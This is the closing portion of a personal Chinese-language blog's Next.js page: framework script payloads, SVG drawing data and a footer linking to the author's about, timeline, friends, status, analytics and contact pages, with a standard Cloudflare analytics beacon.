"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"3758\",\"static/chunks/3758-26ebb96a3b9ba50e.js\",\"5585\",\"static/chunks/5585-1ef358fbbbc3f9ec.js\",\"1243\",\"static/chunks/1243-0910773c198ce959.js\",\"7424\",\"static/chunks/7424-9b7ca5894dd6f0be.js\",\"7348\",\"static/chunks/7348-6dde7cdab0736448.js\",\"4136\",\"static/chunks/4136-4807e7935ec4a486.js\",\"9656\",\"static/chunks/9656-2697e14e99f540b3.js\",\"8297\",\"static/chunks/8297-34f34a97443bd30c.js\",\"4944\",\"static/chunks/app/(app)/layout-73bb9423238493f6.js\"],\"MarkdownLink\"]\n"])</script><script>self.__next_f.push([1,"63:I[77428,[\"3888\",\"static/chunks/4c5c6d1e-804b456d57a6aeb3.js\",\"3481\",\"static/chunks/a065369b-3338856ee11eb8a0.js\",\"9601\",\"static/chunks/9601-b04fdb2ab4a1ce1a.js\",\"2182\",\"static/chunks/2182-419246419eb90165.js\",\"8034\",\"static/chunks/8034-28cc4bcb469c4f23.js\",\"3021\",\"static/chunks/3021-41729df8f6711cb1.js\",\"5685\",\"static/chunks/5685-ce544983669d3bf5.js\",\"5327\",\"static/chunks/5327-073207a3969e9333.js\",\"28\",\"static/chunks/28-b842eadb43e70a43.js\",\"7739\",\"static/chunks/7739-0c9e0b6c1f5ab180.js\",\"7408\",\"static/chunks/7408-1769aa0a494971dc.js\",\"5485\",\"static/chunks/5485-3b19f421f6cc344b.js\",\"1021\",\"static/chunks/1021-365585caeee784d7.js\",\"321\",\"static/chunks/321-0cc05f71162efed2.js\",\"5313\",\"static/chunks/5313-0a53f6f0a7f45a0a.js\",\"2227\",\"static/chunks/2227-c51648213afeb4db.js\",\"3194\",\"static/chunks/3194-68fd01b2549199a6.js\",\"3758\",\"static/chunks/3758-26ebb96a3b9ba50e.js\",\"5585\",\"static/chunks/5585-1ef358fbbbc3f9ec.js\",\"1243\",\"static/chunks/1243-0910773c198ce959.js\",\"7424\",\"static/chunks/7424-9b7ca5894dd6f0be.js\",\"7348\",\"static/chunks/7348-6dde7cdab0736448.js\",\"4136\",\"static/chunks/4136-4807e7935ec4a486.js\",\"9656\",\"static/chunks/9656-2697e14e99f540b3.js\",\"8297\",\"static/chunks/8297-34f34a97443bd30c.js\",\"4944\",\"static/chunks/app/(app)/layout-73bb9423238493f6.js\"],\"GatewayInfo\"]\n"])</script><script>self.__next_f.push([1,"4a:[\"$\",\"path\",null,{\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeMiterlimit\":10,\"strokeWidth\":3,\"d\":\"M330.868 261.338c-7.929 1.72-15.381 5.246-21.799 10.246\",\"style\":{\"transformOrigin\":\"0 0\"},\"transform\":\"rotate(.997 279.669 262.457)\"}]\n4b:[\"$\",\"path\",null,{\"fill\":\"oklch(var(--b1)/var(--tw-bg-opacity,1))\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"strokeMiterlimit\":10,\"strokeWidth\":3,\"d\":\"M380.857 346.164c-1.247 4.651-4.668 8.421-9.196 10.06-9.332 3.377-26.2 7.817-42.301 3.5s-28.485-16.599-34.877-24.192c-3.101-3.684-4.177-8.66-2.93-13.311l7.453-27.798a6.948 6.948 0 0 1 6.088-5.13c6.755-.61 20.546-.608 41.785 5.087s33.181 12.591 38.725 16.498a6.948 6.948 0 0 1 2.705 7.488l-7.452 27.798z\"}]\n4c:[\"$\",\"g\",null,{\"clipPath\":\"url(#a)\",\"children\":[\"$\",\"path\",null,{\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeMiterlimit\":10,\"strokeWidth\":3,\"d\":\"m278.436 375.599 104.567-111.523-18.61-12.458-99.586 113.31z\",\"style\":{\"transformOrigin\":\"0 0\"},\"transform\":\"rotate(-30 363.911 164.33)\"}]}]\n53:[\"$\",\"$L59\",null,{}]\n54:[\"$\",\"div\",null,{\"className\":\"mt-24\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative mx-auto block size-full min-w-0 max-w-[1800px] flex-col flex-wrap items-center lg:flex lg:flex-row\",\"children\":[[[\"$\",\"div\",\"0\",{\"className\":\"center flex w-full flex-col lg:h-auto lg:w-1/2 [\u0026\u003ediv]:w-full px-4\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative max-w-full lg:max-w-2xl\",\"children\":[\"$\",\"$L5a\",null,{}]}]}],[\"$\",\"div\",\"1\",{\"className\":\"center w-full flex-col lg:h-auto lg:w-1/2 block lg:flex [\u0026\u003ediv]:w-full px-4\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative max-w-full lg:max-w-2xl\",\"children\":[\"$\",\"$L27\",null,{\"children\":[\"$\",\"$L5b\",null,{}]}]}]}]],\"$undefined\"]}]}]\n55:[\"$\",\"$L5c\",null,{}]\n56:[\"$\",\"$L5d\",null,{}]\n57:[\"$\",\"$L11\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L12\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFoun"])</script><script>self.__next_f.push([1,"d\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]\n"])</script><script>self.__next_f.push([1,"4d:[\"$\",\"div\",null,{\"className\":\"space-x-0 space-y-3 md:space-x-6 md:space-y-0\",\"children\":[[\"$\",\"div\",\"关于\",{\"className\":\"flex items-center gap-4 md:inline-flex\",\"children\":[[\"$\",\"b\",null,{\"className\":\"inline-flex items-center font-medium\",\"children\":[\"关于\",[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"1em\",\"height\":\"1em\",\"viewBox\":\"0 0 512 512\",\"className\":\"ml-2 inline -rotate-90 select-none\",\"children\":[\"$\",\"path\",null,{\"d\":\"M256 294.1L383 167c9.4-9.4 24.6-9.4 33.9 0s9.3 24.6 0 34L273 345c-9.1 9.1-23.7 9.3-33.1.7L95 201.1c-4.7-4.7-7-10.9-7-17s2.3-12.3 7-17c9.4-9.4 24.6-9.4 33.9 0l127.1 127z\",\"fill\":\"currentColor\"}]}]]}],[\"$\",\"span\",null,{\"className\":\"space-x-4 text-neutral-content/90\",\"children\":[[\"$\",\"$L5e\",\"关于本站\",{\"className\":\"link-hover link\",\"target\":\"$undefined\",\"href\":\"/about-site\",\"children\":\"关于本站\"}],[\"$\",\"$L5e\",\"关于我\",{\"className\":\"link-hover link\",\"target\":\"$undefined\",\"href\":\"/about\",\"children\":\"关于我\"}]]}]]}],[\"$\",\"div\",\"更多\",{\"className\":\"flex items-center gap-4 md:inline-flex\",\"children\":[[\"$\",\"b\",null,{\"className\":\"inline-flex items-center font-medium\",\"children\":[\"更多\",[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"1em\",\"height\":\"1em\",\"viewBox\":\"0 0 512 512\",\"className\":\"ml-2 inline -rotate-90 select-none\",\"children\":[\"$\",\"path\",null,{\"d\":\"M256 294.1L383 167c9.4-9.4 24.6-9.4 33.9 0s9.3 24.6 0 34L273 345c-9.1 9.1-23.7 9.3-33.1.7L95 201.1c-4.7-4.7-7-10.9-7-17s2.3-12.3 7-17c9.4-9.4 24.6-9.4 33.9 0l127.1 127z\",\"fill\":\"currentColor\"}]}]]}],[\"$\",\"span\",null,{\"className\":\"space-x-4 text-neutral-content/90\",\"children\":[[\"$\",\"$L5e\",\"时间线\",{\"className\":\"link-hover link\",\"target\":\"$undefined\",\"href\":\"/timeline\",\"children\":\"时间线\"}],[\"$\",\"$L5e\",\"友链\",{\"className\":\"link-hover link\",\"target\":\"$undefined\",\"href\":\"/friends\",\"children\":\"友链\"}],[\"$\",\"a\",\"监控\",{\"className\":\"link-hover link\",\"target\":\"_blank\",\"href\":\"https://status.remrin.dev/status/main\",\"children\":\"监控\"}],[\"$\",\"a\",\"探针\",{\"className\":\"link-hover link\",\"target\":\"_blank\",\"href\":\"https://nezha.remrin.dev\",\"children\":\"探针\"}],[\"$\",\"a\",\"统计\",{\"className\":\"link-hover link\",\"target\":\"_blank\",\"href\":\"https://dashboard.openpanel.dev/share/overview/HrDSLV\",\"children\":\"统计\"}]]}]]}],[\"$\",\"div\",\"联系\",{\"className\":\"flex items-center gap-4 md:inline-flex\",\"children\":[[\"$\",\"b\",null,{\"className\":\"inline-flex items-center font-medium\",\"children\":[\"联系\",[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"1em\",\"height\":\"1em\",\"viewBox\":\"0 0 512 512\",\"className\":\"ml-2 inline -rotate-90 select-none\",\"children\":[\"$\",\"path\",null,{\"d\":\"M256 294.1L383 167c9.4-9.4 24.6-9.4 33.9 0s9.3 24.6 0 34L273 345c-9.1 9.1-23.7 9.3-33.1.7L95 201.1c-4.7-4.7-7-10.9-7-17s2.3-12.3 7-17c9.4-9.4 24.6-9.4 33.9 0l127.1 127z\",\"fill\":\"currentColor\"}]}]]}],[\"$\",\"span\",null,{\"className\":\"space-x-4 text-neutral-content/90\",\"children\":[[\"$\",\"$L5e\",\"写留言\",{\"className\":\"link-hover link\",\"target\":\"$undefined\",\"href\":\"/message\",\"children\":\"写留言\"}],[\"$\",\"a\",\"发邮件\",{\"className\":\"link-hover link\",\"target\":\"_blank\",\"href\":\"mailto:i@remrin.dev\",\"children\":\"发邮件\"}],[\"$\",\"a\",\"GitHub\",{\"className\":\"link-hover link\",\"target\":\"_blank\",\"href\":\"https://github.com/xgenya\",\"children\":\"GitHub\"}]]}]]}],[\"$\",\"div\",\"其他\",{\"className\":\"flex items-center gap-4 md:inline-flex\",\"children\":[[\"$\",\"b\",null,{\"className\":\"inline-flex items-center font-medium\",\"children\":[\"其他\",[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"1em\",\"height\":\"1em\",\"viewBox\":\"0 0 512 512\",\"className\":\"ml-2 inline -rotate-90 select-none\",\"children\":[\"$\",\"path\",null,{\"d\":\"M256 294.1L383 167c9.4-9.4 24.6-9.4 33.9 0s9.3 24.6 0 34L273 345c-9.1 9.1-23.7 9.3-33.1.7L95 201.1c-4.7-4.7-7-10.9-7-17s2.3-12.3 7-17c9.4-9.4 24.6-9.4 33.9 0l127.1 127z\",\"fill\":\"currentColor\"}]}]]}],[\"$\",\"span\",null,{\"className\":\"space-x-4 text-neutral-content/90\",\"children\":[[\"$\",\"a\",\"极简博客\",{\"className\":\"link-hover link\",\"target\":\"_blank\",\"href\":\"https://remrin.bearblog.dev/blog/\",\"children\":\"极简博客\"}],[\"$\",\"a\",\"WakaTime\",{\"className\":\"link-hover link\",\"target\":\"_blank\",\"href\":\"https://wakatime.com/@xgenya\",\"children\":\"WakaTime\"}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"4e:[\"$\",\"div\",null,{\"className\":\"mt-12 space-y-3 text-center md:mt-6 md:text-left\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":[\"© \",\"2020-2026\",\" \"]}],[\"$\",\"a\",null,{\"href\":\"/\",\"children\":[\"$\",\"$L5f\",null,{}]}],[\"$\",\"span\",null,{\"children\":\".\"}],[\"$\",\"span\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"select-none whitespace-pre opacity-50\",\"children\":[\" \",\"|\",\" \"]}],[\"$\",\"a\",null,{\"href\":\"/feed\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"children\":\"RSS\"}],[\"$\",\"span\",null,{\"className\":\"select-none whitespace-pre opacity-50\",\"children\":[\" \",\"|\",\" \"]}],[\"$\",\"a\",null,{\"href\":\"/sitemap.xml\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"children\":\"站点地图\"}],[\"$\",\"span\",null,{\"className\":\"select-none whitespace-pre opacity-50 inline\",\"children\":[\" \",\"|\",\" \"]}],[\"$\",\"$L60\",null,{\"children\":[\"$\",\"span\",null,{\"className\":\"select-none whitespace-pre opacity-50 hidden md:inline\",\"children\":[\" \",\"|\",\" \"]}]}]]}],[\"$\",\"span\",null,{\"className\":\"mt-3 block md:mt-0 md:inline\",\"children\":\"Stay hungry. Stay foolish.\"}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"my-3 block md:my-0 md:inline\",\"children\":[\"Powered by\",\" \",[\"$\",\"$L5e\",null,{\"className\":\"link-hover link\",\"target\":\"_blank\",\"href\":\"https://github.com/mx-space\",\"children\":\"Mix Space\"}],[\"$\",\"span\",null,{\"className\":\"mx-1\",\"children\":\"\u0026\"}],[\"$\",\"$L61\",null,{\"mobileAsSheet\":true,\"type\":\"tooltip\",\"triggerElement\":[\"$\",\"$L5e\",null,{\"className\":\"cursor-help\",\"target\":\"_blank\",\"href\":\"https://github.com/innei/Shiro\",\"children\":\"白い\"}],\"children\":[\"$\",\"div\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"p\",null,{\"children\":[\"这是\",\" \",[\"$\",\"$L5e\",null,{\"className\":\"underline\",\"target\":\"_blank\",\"href\":\"https://github.com/innei/Shiro\",\"children\":\"Shiro\"}],\" \",\"的闭源版本。\"]}],[\"$\",\"p\",null,{\"children\":[\"可以通过\",\" \",[\"$\",\"$L62\",null,{\"popper\":false,\"href\":\"https://github.com/sponsors/Innei\",\"children\":\"Sponsor\"}],\" \",\"获取\"]}],[\"$\",\"p\",null,{\"children\":[\"$\",\"$L62\",null,{\"popper\":false,\"href\":\"https://github.com/xgenya/next-blog/commit/c70e64b3a61912b9dc7e44b7876c90a9050c0432\",\"children\":[\"版本哈希：\",\"c70e64b3\"]}]}],[\"$\",\"p\",null,{\"children\":[\"构建时间：\",\"2025/10/19\"]}]]}]}],\".\"]}],[[\"$\",\"span\",null,{\"className\":\"select-none whitespace-pre opacity-50 hidden md:inline\",\"children\":[\" \",\"|\",\" \"]}],[\"$\",\"$L5e\",null,{\"className\":\"link-hover link\",\"target\":\"_blank\",\"href\":\"https://icp.gov.moe/?keyword=20240128\",\"rel\":\"noreferrer\",\"children\":\"萌 ICP 备 20240128 号\"}]],[\"$\",\"span\",null,{\"className\":\"select-none whitespace-pre opacity-50 inline\",\"children\":[\" \",\"|\",\" \"]}],[\"$\",\"$L63\",null,{}]]}]]}]\n"])</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"78d4c95992a14f2bb89c9c1afae26937","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>